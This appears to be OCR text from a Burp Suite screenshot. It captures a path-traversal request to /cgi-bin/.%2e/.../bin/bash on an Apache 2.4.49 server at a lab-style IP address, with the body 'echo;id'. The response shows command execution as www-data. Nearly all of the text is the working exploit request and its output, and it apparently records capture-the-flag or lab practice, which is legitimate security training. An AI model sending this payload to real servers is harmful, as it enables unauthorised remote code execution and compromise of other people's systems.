 GET ICONS PATH TRAV × POST RCE × +
Send Cancel < >
Targ
Request
Pretty Raw Hex \n
1 POST
/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash
HTTP/1.1
2 Host: 10.129.96.43
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 7
12
13 echo;id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Apr 2024 20:42:44 GMT
3 Server: Apache/2.4.49 (Debian)
4 Connection: close
5 Content-Length: 54
6
7 uid=33(www-data) gid=33(www-data) groups=33(www-data)
8